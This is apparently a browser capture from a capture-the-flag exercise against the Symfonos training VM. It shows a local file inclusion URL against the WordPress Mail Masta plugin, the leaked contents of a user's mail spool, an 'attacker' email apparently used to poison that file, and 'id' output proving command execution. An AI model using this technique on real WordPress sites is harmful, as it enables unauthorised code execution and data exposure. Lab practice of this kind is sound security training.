 Mozilla Firefox
symfonos.local/h3l105/wp-c
WordPress Plugin Mail M
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&exp=id
0
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by
symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon)
To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54
-0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Thu Dec 8 11:15:37 2022 Return-Path: <> X-Original-To:
helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 2223A40B52; Thu, 8 Dec 2022
11:15:37 -0600 (CST) Date: Thu, 8 Dec 2022 11:15:37 -0600 (CST) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject:
Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report;
report-type=delivery-status; boundary="2EE7C40AB0.1670519737/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20221208171537.2223A40B52@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1670519737/symfonos.localdomain
Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host
symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further
assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned
message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1670519737/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns;
symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02
-0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix;
Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1670519737/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding:
8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To:
helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From:
WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer
/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134
/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you chose during
installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team
https://wordpress.org/ --2EE7C40AB0.1670519737/symfonos.localdomain-- From attacker@symfonos.localdomain Return-Path:
X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from unknown (unknown [10.10.10.2]) by symfonos.localdomain (Postfix) with
SMTP id 4861740757 for ; Thu, uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)